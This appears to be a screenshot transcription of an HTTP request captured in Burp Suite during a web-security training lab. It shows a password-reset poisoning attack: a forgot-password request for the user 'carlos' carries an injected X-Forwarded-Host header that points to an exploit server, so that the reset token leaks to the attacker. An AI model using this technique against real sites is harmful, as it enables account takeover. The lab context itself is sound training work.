 Request
Pretty Raw Hex \n ≡
1 POST /forgot-password HTTP/1.1
2 Host: ac6c1f201f84e14b808035f3001d00fd.web-security-academy.net
3 Cookie: session=mpC0G0SnIz3dDEyzAMUuBADinovB0hBS
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac6c1f201f84e14b808035f3001d00fd.web-security-academy.net/forgot-password
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11 Origin: https://ac6c1f201f84e14b808035f3001d00fd.web-security-academy.net
12 Dnt: 1
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20 Connection: close
21 X-Forwarded-Host: exploit-ac3d1fde1fd9e19d80723553010e00a2.web-security-academy.net
22
23 username=carlos